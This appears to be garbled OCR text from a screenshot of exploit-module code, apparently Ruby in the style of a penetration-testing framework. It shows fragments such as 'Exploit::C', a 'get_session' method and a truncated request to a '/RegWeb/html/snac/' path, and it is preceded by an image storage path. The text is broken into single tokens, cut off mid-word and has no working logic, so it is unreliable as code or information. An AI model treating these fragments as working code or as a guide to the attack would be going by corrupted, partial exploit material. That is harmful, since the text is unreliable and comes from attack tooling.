
/
"success"
:
"true"
/
return
Exploit:
end
return
Exploit::C
end
def
get_session
res = send_reque
"/RegWeb/html/snac/in
session =
nil